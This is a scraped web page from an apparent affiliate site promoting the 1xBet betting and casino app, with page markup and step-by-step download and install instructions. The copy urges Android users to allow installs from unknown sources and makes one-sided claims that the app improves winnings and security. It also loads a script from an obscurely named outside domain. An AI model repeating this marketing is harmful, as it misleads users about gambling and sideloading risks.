

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xbet-apps.com/
body_size: 17932
content:



<!DOCTYPE html>
<html lang="en-IN">
<head>	
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	  <meta http-equiv="Content-Language" content="en-IN">

<title>xbet-apps.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//xbet-apps.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="xbet-apps.com &raquo; Feed" href="https://xbet-apps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="xbet-apps.com &raquo; Comments Feed" href="https://xbet-apps.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xbet-apps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxbet-apps.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xbet-apps.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxbet-apps.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='xbetcricthree-style-css' href='https://xbet-apps.com/wp-content/themes/xbetcricthree/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='xbetcricthree-styleCSS-css' href='https://xbet-apps.com/wp-content/themes/xbetcricthree/css/style.css' media='all' />
<link rel='stylesheet' id='xbetcricthree-resetCSS-css' href='https://xbet-apps.com/wp-content/themes/xbetcricthree/css/reset.css' media='all' />
<link rel='stylesheet' id='xbetcricthree-mediaCSS-css' href='https://xbet-apps.com/wp-content/themes/xbetcricthree/css/media.css' media='all' />
<link rel='preload' as='style'  id='preload-style-css' href='https://xbet-apps.com/wp-content/themes/xbetcricthree/fonts/roboto.css' media='all' />
<link rel='stylesheet' id='xbetcricthree-animateCSS-css' href='https://xbet-apps.com/wp-content/themes/xbetcricthree/libs/wow/css/animate.css' media='all' />
<link rel='stylesheet' id='xbetcricthree-magnificCSS-css' href='https://xbet-apps.com/wp-content/themes/xbetcricthree/libs/magnific/magnific-popup.css' media='all' />
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1770074067" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://xbet-apps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xbet-apps.com/wp-json/wp/v2/pages/9" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xbet-apps.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://xbet-apps.com/" />
<link rel='shortlink' href='https://xbet-apps.com/' />
<link rel="icon" href="https://xbet-apps.com/wp-content/uploads/2022/12/cropped-cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xbet-apps.com/wp-content/uploads/2022/12/cropped-cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xbet-apps.com/wp-content/uploads/2022/12/cropped-cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://xbet-apps.com/wp-content/uploads/2022/12/cropped-cropped-fav-270x270.png" />
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MCGBWM');</script>
<!-- End Google Tag Manager -->

	
	
</head>
<body class="home wp-singular page-template page-template-page-templates page-template-page_standart page-template-page-templatespage_standart-php page page-id-9 wp-theme-xbetcricthree">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MCGBWM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	
	
	
    <header class="header-down">
        <div class="header__wrapper">
            <div class="menu__burger">
                <div class="burger">
                    <div class="burger-brick"></div>
                    <div class="burger-brick middle"></div>
                    <div class="burger-brick"></div>
                </div>
            </div>
            <div class="header_up">
                <div class="container">
                    <a href="https://xbet-apps.com" class="logo">
                        <img class="logo_desktop" src="https://xbet-apps.com/wp-content/themes/xbetcricthree/img/1xbet-1xindia.png" alt="1xbet app logo">
                    </a>
                    <div class="header_right desktop">
				     						<!--  <a class="action_btn" href=""></a> -->
                    <a class="action_btn" href="/link-hendler/?action=" target="_blank"></a>
                    						<!-- <a class="download_btn" href=""></a> -->
                     <a class="download_btn" href="/link-hendler/?action=" target="_blank"></a>
                    </div>
                </div>
            </div>
            <nav class="header__menu menu">
                <div class="menu-header-menu-container"><ul id="primary-menu" class="header__list"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://xbet-apps.com/cricket/">Cricket</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://xbet-apps.com/kabaddi/">Kabaddi</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://xbet-apps.com/volleyball/">Volleyball</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://xbet-apps.com/baseball/">Baseball</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://xbet-apps.com/casino/">Casino</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://xbet-apps.com/account-verification/">Account Verification</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="/blog/">Blog</a></li>
</ul></div>                <div class="header_right mobile">
                                      <!-- <a class="action_btn" href=""></a> -->
					<a class="action_btn" href="/link-hendler/?action=" target="_blank"></a>
                                    <!-- <a class="download_btn" href=""></a> -->
					<a class="download_btn" href="/link-hendler/?action=" target="_blank"></a>
                </div>
            </nav>
        </div>
    </header>
    <div class="btns_bottom">
	   		<!-- <a class="action_btn" href=""></a> -->
       <a class="download_btn" href="/link-hendler/?action=" target="_blank"></a>
      		<!-- <a class="download_btn" href=""></a> -->
         <a class="action_btn" href="/link-hendler/?action=" target="_blank"></a>
    </div>
<main>
  <div class="first_screen" style="background-image: url(https://xbet-apps.com/wp-content/uploads/2023/02/xbet-apps.com_1xBet-App_2000x700-1.jpg);">
      <div class="container">
          <div class="first_screen__wrapper wrapper">
              <div class="first_screen__elem">
                  <p class="first_screen__title wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".4s">Boost Your Betting Experience with xbet-apps</p>
                  <p class="first_screen__desc wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".5s">Ready to take your betting experience to the next level? Check out 1xbet betting app for a wide range of betting options available, including sports betting, casino games, and more.</p>
                  <div class="first_screen__btn wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".6s">
                                          <!-- <a href="" class="download_btn"></a> -->
					  <a href="/link-hendler/?action=0" class="download_btn">1xbet app for Andoid</a>
                  </div>
              </div>
          </div>
      </div>
  </div>
    <img class="desktop main_bg__image" src="https://xbet-apps.com/wp-content/themes/xbetcricthree/img/main_bg.png" alt="image">
    <div class="article_block">
        <div class="container">
            <div class="article_block__wrapper wrapper">
                <h1 class="headline_main wow fadeIn" data-wow-duration=".4s" data-wow-delay=".7s">Download 1xBet app for easy playing at the betting company</h1>
                                    <div class="anchor_links article_block__elem">
                        <h2 class="headline_secondary ">Table of contents</h2>
                        <ul class="anchor_list more_text">
                                                                <li class="anchor_item wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".4s">
                                        <a href="#article_block__1">Features of playing through the app of 1xBet</a>
                                    </li>
                                                                    <li class="anchor_item wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".4s">
                                        <a href="#article_block__2">How to download for Android the actual apk file to play 1xBet?</a>
                                    </li>
                                                                    <li class="anchor_item wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".4s">
                                        <a href="#article_block__3">Downloading the app for iOS from 1xBet</a>
                                    </li>
                                                                    <li class="anchor_item wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".4s">
                                        <a href="#article_block__4">The advantages of playing through the app of 1xBet</a>
                                    </li>
                                                                    <li class="anchor_item wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".4s">
                                        <a href="#article_block__5">Mobile version as an alternative to apk download to play at 1xBet</a>
                                    </li>
                                                                                          <li class="anchor_item wow fadeInLeft" data-wow-duration=".4s" data-wow-delay=".4s">
                                <a href="#faq">FAQ</a>
                              </li>
                                                    </ul>

                                  								<div class="more_text">
          							      <p dir="ltr">Modern players crave speed and the power to predict on the go. It's no wonder that an increasing number of users are opting for mobile gaming. Gone are the days of being tied to a computer or needing to visit a physical betting shop. With just a few taps, you can access the latest bookmaker offers right in the palm of your hand. Simply download the 1xBet app apk and experience even faster and more convenient gaming on your phone.</p>
<p dir="ltr">With your smartphone always at your fingertips, all it takes is a stable internet connection to launch the app and start betting. The convenience of the application allows you to focus more on sports betting, which can have a positive impact on your winnings. Get in on the action now!</p>
          								</div>
          							
                        <a class="more_btn">More</a>
                    </div>
                          				
																								
                     <div id="article_block__1" class="article_block__elem wow fadeIn" data-wow-duration=".4s" data-wow-delay=".8s">
						 		                                      
                                                                    <h2 class="headline_secondary" data-wow-duration=".4s" data-wow-delay=".8s">Features of playing through the app of 1xBet</h2>
                                 
                                 
                                 
                                 
                                 

                                                         <div>
                             <p dir="ltr">The 1xBet betting app is now the top choice for users who want to stay connected with the company. With its latest version, the Android application has been streamlined to a mere 13 MB, ensuring a quick and efficient download. It's compatible with any device running on OS version 5.0 or higher, making installation a breeze. Once installed, you'll be fully immersed in the gaming process, enjoying a seamless and exhilarating experience.</p>
<p dir="ltr">But that's not all. The 1xBet apk download is a must-have for avid live betting enthusiasts. With this program, you'll effortlessly stay up to date on the latest news and events in the world of sports. Whether you're at school, work, or on the road, you can conveniently follow all the thrilling matches and react quickly to any changes, giving you the edge to make accurate and successful predictions.</p>
<p dir="ltr">For today's players, the 1xBet app has become an indispensable assistant, providing a fast, convenient, and intuitive platform for all your betting needs. Its user-friendly interface ensures easy navigation, allowing you to effortlessly perform all the necessary actions. If you value your time and seek a reliable betting companion, the 1xBet app is the perfect choice. Discover its exceptional features and benefits firsthand and elevate your betting experience to new heights. Get ready for an unparalleled journey!</p>

                                                            <img  class="desktop" src="https://xbet-apps.com/wp-content/uploads/2023/02/xbet-apps.com_1xBet-App_670x330.png" alt="Features of playing through the app of 1xBet" title="Features of playing through the app of 1xBet">
                              
                                                      </div>
                      </div>
                  				
																								
                     <div id="article_block__2" class="article_block__elem wow fadeIn" data-wow-duration=".4s" data-wow-delay=".8s">
						 		                                      
                                                                    <h2 class="headline_secondary" data-wow-duration=".4s" data-wow-delay=".8s">How to download for Android the actual apk file to play 1xBet?</h2>
                                 
                                 
                                 
                                 
                                 

                                                         <div>
                             <p dir="ltr">If you're an Android user, here's a heads-up: you won't find our bookmaker's program on Google Play. It's blocked in this market, just like many others. But don't worry, you can still enjoy playing on your phone with the 1xBet apk download for Android. The latest version of the required file is available on our official website.</p>
<p dir="ltr">Now, there are two ways to get the program. You can either go to our website on your computer and scan the special code, or simply download the application directly to your phone. Let me guide you through the easier option:</p>
<ol>
<li value="1">Visit our company's official website, which is accessible 24/7.</li>
<li value="2">Look for the smartphone icon in the upper left corner and give it a tap.</li>
<li value="3">On the new page, choose the symbol that represents your operating system and click on it.</li>
</ol>
<p dir="ltr">That's it! You're all set to enjoy our app and start playing whenever you want.</p>

                                                            <img  class="desktop" src="https://xbet-apps.com/wp-content/uploads/2023/02/1xbetap.com_1xBet-App_670x330.png" alt="How to download for Android the actual apk file to play 1xBet?" title="How to download for Android the actual apk file to play 1xBet?">
                              
                                                            <div class="more">
                                   <div class="more_text"><p><span style="font-weight: 400">Immediately after that, the download procedure will begin. Since the file size is small, you can have </span><span style="font-weight: 400">1xBet apk free download</span><span style="font-weight: 400"> in less than one minute. </span></p>
<p><span style="font-weight: 400">Immediately after that, open it and go to the settings of the gadget. There you will need to make a note that the device can accept files from unknown sources. This should be done because the </span><span style="font-weight: 400">1xBet application </span><span style="font-weight: 400">was not downloaded through the official marketplace. </span></p>
<p><span style="font-weight: 400">After the mark is made, go back and the installation will go automatically. This procedure takes literally seconds. When it finishes, you need to open </span><span style="font-weight: 400">onexbet </span><span style="font-weight: 400">application and enter your details to log in to the platform. It is also possible to download the application and use it to register with the company. It is not complicated and involves specifying the same set of information as the full version of the official website.</span></p>
</div>
                                   <div class="more_btn">More</div>
                               </div>
                                                     </div>
                      </div>
                  				
																								
                     <div id="article_block__3" class="article_block__elem wow fadeIn" data-wow-duration=".4s" data-wow-delay=".8s">
						 		                                      
                                                                    <h2 class="headline_secondary" data-wow-duration=".4s" data-wow-delay=".8s">Downloading the app for iOS from 1xBet</h2>
                                 
                                 
                                 
                                 
                                 

                                                         <div>
                             <p dir="ltr">If you're an Apple gadget user, finding and downloading the right program won't be a hassle at all. You have two convenient options to get the 1xBet app on iOS. The first option is to head straight to the official marketplace for this operating system, the App Store. Once you're there, simply search for "1xBet" and voila! You'll immediately find a dedicated page for the app. Downloading it is as easy as any other program.</p>
<p dir="ltr">The setup process is a breeze and takes just a few seconds. And in case you have any questions or concerns, simply navigate to your account settings and change the location region. This simple step will ensure a smooth installation process.</p>
<p dir="ltr">Now, let's talk about the second way to download the application. To do this, you'll need to visit our office's official website and click on the smartphone icon. On the new page, you'll be presented with various symbols representing different operating systems. Choose the symbol that matches your specific OS and click on it. This will automatically redirect you to the App Store marketplace, taking you directly to the page dedicated to our program.</p>
<p dir="ltr">Rest assured, there's no rocket science involved in the 1xBet app download process. Once the download is complete and the installation is done, you can easily launch the program and enter your login details. What's more, you can even register directly through the app itself. Our company offers four convenient ways to open a profile, and the registration procedure is just as easy as on the full version of our website. No need to provide an excessive amount of personal data to create an account.</p>
<p dir="ltr">So, whether you choose to download the app via the App Store or through our official website, rest assured that the process is simple, straightforward, and hassle-free. Enjoy the seamless experience of using the 1xBet app on your Apple device and make the most of our fantastic features and services!</p>

                                                            <img  class="desktop" src="https://xbet-apps.com/wp-content/uploads/2023/02/xbet-apps.com_1xBet-App_670x330.png" alt="Downloading the app for iOS from 1xBet" title="Downloading the app for iOS from 1xBet">
                              
                                                      </div>
                      </div>
                  				
																								
                     <div id="article_block__4" class="article_block__elem wow fadeIn" data-wow-duration=".4s" data-wow-delay=".8s">
						 		                                      
                                                                    <h2 class="headline_secondary" data-wow-duration=".4s" data-wow-delay=".8s">The advantages of playing through the app of 1xBet</h2>
                                 
                                 
                                 
                                 
                                 

                                                         <div>
                             <p>The popularity of the program continues to increase. Naturally, the main reason for this is the ability to play without being tied to your current location. If there are no problems with the Internet connection, you can run the 1xBet India app for your operating system and plunge headlong into the world of lucky predictions.<br />
The program has a lot of practical advantages. Therefore, it will be a good choice for every user who values his time and wants to pay more attention to betting. So, the indisputable advantages of the application are:</p>
<ul>
<li>Fast startup even with a weak Internet connection. The program promptly displays all the bookmaker's offers. The player can familiarize himself with them even if the Internet connection is not the fastest.</li>
<li>Stylish and clear interface. Links to all the main sections are presented in the menu. Here you can find the line, live, results, information about bonuses. It is enough to make just a couple of clicks to open the necessary tab. This is very convenient, because you are sure not to get confused even when you first run the program.</li>
<li>Access to the full functionality. You only need 1xBet apk download for Android or a program for another operating system and you can not only start betting. Now through the app it is easy to perform all the same actions as on the full version of the site. For example, monitor live betting, perform all financial operations (depositing and withdrawing funds), and communicate with the support team. Now all the trumps of the office are available at your fingertips. This is very convenient, because compared to the game on the full version of the site you certainly do not lose anything.</li>
<li>Enhanced security. Your account will be reliably protected. This will reduce the likelihood that there will be problems with it. Playing through the phone, every user can focus on making bets and achieve a positive result for themselves.</li>
<li>Access to all the promotions and bonuses our brand is famous for. The number of special offers is regularly increasing. Be sure to use them to immerse yourself in the exciting gameplay and bring your assets to a qualitatively new performance.</li>
<li>The ability to quickly find the results of current matches. To do this, just go to the appropriate section. Information about the confrontations is updated in real time.</li>
<li>The presence of notifications. They help to follow the course of events in this or that match. Thanks to this, users can follow the matches and observe how successful their bets are. This will allow you to make quick adjustments.</li>
<li>Ability to enjoy the thematic slots. The assortment of such games is regularly increasing. They are not just bright and colorful, but also famous for a good level of RTP. All you need to do is to allocate your assets rationally to get a decent profit.</li>
</ul>
<p>Since the 1xBet app is characterized by minimal technical parameters, its functioning does not affect the operation of your gadget. It will still be fast and uninterrupted.<br />
Making a 1xBet app review, it can be noted that the program will be indispensable for any player who wants to bet regardless of external circumstances. Together with it, the game in our office will be even more convenient.</p>

